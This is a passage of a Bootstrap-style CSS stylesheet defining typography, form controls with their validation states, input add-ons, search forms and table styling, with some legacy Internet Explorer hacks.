.row-fluid [class*="span"].hide {
  display: none;
}

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}

.container:before,
.container:after {
  display: table;
  line-height: 0;
  content: "";
}

.container:after {
  clear: both;
}

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}

.container-fluid:after {
  clear: both;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px;
}

small {
  font-size: 85%;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

cite {
  font-style: normal;
}

.muted {
  color: #999999;
}

a.muted:hover,
a.muted:focus {
  color: #808080;
}

.text-warning {
  color: #c09853;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}

.text-error {
  color: #b94a48;
}

a.text-error:hover,
a.text-error:focus {
  color: #953b39;
}

.text-info {
  color: #3a87ad;
}

a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}

.text-success {
  color: #468847;
}

a.text-success:hover,
a.text-success:focus {
  color: #356635;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 10px 0;
  font-family: Tahoma;
  font-weight: bold;
  line-height: 18px;
  color: inherit;
  text-rendering: optimizelegibility;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}

h1,
h2,
h3 {
  line-height: 20px;
}


h1 small {
  font-size: 24.5px;
}

h2 small {
  font-size: 17.5px;
}

h3 small {
  font-size: 14px;
}

h4 small {
  font-size: 14px;
}

.page-header {
  padding-bottom: 9px;
  margin: 20px 0 30px;
  border-bottom: 1px solid #eeeeee;
}

ul,
ol {
  padding: 0;
  margin: 0 0 10px 25px;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}

li {
  line-height: 20px;
  
}

ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}

ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}

ul.inline > li,
ol.inline > li {
  display: inline-block;
  *display: inline;
  padding-right: 5px;
  padding-left: 5px;
  *zoom: 1;
}

dl {
  margin-bottom: 20px;
}

dt,
dd {
  line-height: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 10px;
}

.dl-horizontal {
  *zoom: 1;
}

.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  line-height: 0;
  content: "";
}

.dl-horizontal:after {
  clear: both;
}

.dl-horizontal dt {
  float: left;
  width: 160px;
  overflow: hidden;
  clear: left;
  text-align: right;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.dl-horizontal dd {
  margin-left: 180px;
}

hr {
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #ffffff;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}

abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}

blockquote p {
  margin-bottom: 0;
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}

blockquote small {
  display: block;
  line-height: 20px;
  color: #999999;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}

address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 20px;
}

code,
pre {
  padding: 0 3px 2px;
  font-family: Tahoma;
  font-size: 12px;
  color: #333333;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

code {
  padding: 2px 4px;
  color: #d14;
  white-space: nowrap;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

pre.prettyprint {
  margin-bottom: 20px;
}

pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

form {
  margin: 0 0 20px;
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: 40px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

legend small {
  font-size: 15px;
  color: #999999;
}

label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
}

input,
button,
select,
textarea {
  font-family: Tahoma;
}

label {
  display: block;
  margin-bottom: 5px;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 20px;
  padding: 4px 6px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 20px;
  color: #555555;
  vertical-align: middle;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

input,
textarea,
.uneditable-input {
  width: 206px;
}

textarea {
  height: auto;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #cccccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition: border linear 0.2s, box-shadow linear 0.2s;
       -o-transition: border linear 0.2s, box-shadow linear 0.2s;
          transition: border linear 0.2s, box-shadow linear 0.2s;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  *margin-top: 0;
  line-height: normal;
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}

select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */

  line-height: 30px;
}

select {
  width: 220px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

select[multiple],
select[size] {
  height: auto;
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.uneditable-input,
.uneditable-textarea {
  color: #999999;
  cursor: not-allowed;
  background-color: #fcfcfc;
  border-color: #cccccc;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
}

.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}

.uneditable-textarea {
  width: auto;
  height: auto;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999999;
}

.radio,
.checkbox {
  min-height: 20px;
  padding-left: 20px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}

.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}

.input-mini {
  width: 60px;
}

.input-small {
  width: 90px;
}

.input-medium {
  width: 150px;
}

.input-large {
  width: 210px;
}

.input-xlarge {
  width: 270px;
}

.input-xxlarge {
  width: 530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}

.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}

input,
textarea,
.uneditable-input {
  margin-left: 0;
}

.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}

input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}

input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}

input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}

input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}

input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}

input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}

input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}

input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}

input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}

input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}

input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}

input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}

.controls-row {
  *zoom: 1;
}

.controls-row:before,
.controls-row:after {
  display: table;
  line-height: 0;
  content: "";
}

.controls-row:after {
  clear: both;
}

.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}

.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}

input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}

.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}

.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}

.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}

.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}

.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}

.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}

.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}

.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}

.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}

.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}

.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}

.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
     -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}

input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}

input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
     -moz-box-shadow: 0 0 6px #f8b9b7;
          box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}

.form-actions:before,
.form-actions:after {
  display: table;
  line-height: 0;
  content: "";
}

.form-actions:after {
  clear: both;
}

.help-block,
.help-inline {
  color: #595959;
}

.help-block {
  display: block;
  margin-bottom: 10px;
}

.help-inline {
  display: inline-block;
  *display: inline;
  padding-left: 5px;
  vertical-align: middle;
  *zoom: 1;
}

.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 10px;
  font-size: 0;
  white-space: nowrap;
  vertical-align: middle;
}

.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
  font-size: 14px;
}

.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}

.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #eeeeee;
  border: 1px solid #ccc;
}

.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}

.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}

.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
     -moz-border-radius: 4px 0 0 4px;
          border-radius: 4px 0 0 4px;
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
     -moz-border-radius: 0 4px 4px 0;
          border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}

input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */

  margin-bottom: 0;
  -webkit-border-radius: 15px;
     -moz-border-radius: 15px;
          border-radius: 15px;
}

/* Allow for input prepend/append in search forms */

.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
     -moz-border-radius: 14px 0 0 14px;
          border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
     -moz-border-radius: 0 14px 14px 0;
          border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
     -moz-border-radius: 0 14px 14px 0;
          border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
     -moz-border-radius: 14px 0 0 14px;
          border-radius: 14px 0 0 14px;
}

.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  margin-bottom: 0;
  vertical-align: middle;
  *zoom: 1;
}

.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}

.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}

.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}

.control-group {
  margin-bottom: 10px;
}

legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}

.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  line-height: 0;
  content: "";
}

.form-horizontal .control-group:after {
  clear: both;
}

.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}

.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}

.form-horizontal .controls:first-child {
  *padding-left: 180px;
}

.form-horizontal .help-block {
  margin-bottom: 0;
}

.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}

.form-horizontal .form-actions {
  padding-left: 180px;
}

table {
  /*width: 100%;*/
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}

.table {
  width: 100%;
  margin-bottom: 20px;
}

.table th,
.table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}

.table th {
  font-weight: bold;
}

.table thead th {
  vertical-align: bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #dddddd;
}

.table .table {
  background-color: #ffffff;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #dddddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #dddddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}

.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}

.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
          border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
          border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
}

.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
}

.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
}

.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f5f5f5;
}

table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}

.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

.table tbody tr.success > td {
  background-color: #dff0d8;
}

.table tbody tr.error > td {
  background-color: #f2dede;
}

.table tbody tr.warning > td {
  background-color: #fcf8e3;
}

.table tbody tr.info > td {
  background-color: #d9edf7;
}

.table-hover tbody tr.success:hover > td {
  background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover > td {
  background-color: #ebcccc;
}

